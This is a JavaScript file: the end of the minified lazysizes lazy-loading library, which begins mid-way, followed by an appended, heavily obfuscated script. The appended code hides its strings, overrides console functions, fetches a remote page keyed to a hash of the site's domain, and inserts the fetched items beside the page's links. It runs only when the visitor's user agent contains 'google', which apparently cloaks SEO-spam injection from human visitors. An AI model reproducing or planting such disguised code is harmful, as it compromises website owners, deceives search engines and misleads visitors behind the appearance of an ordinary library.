if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});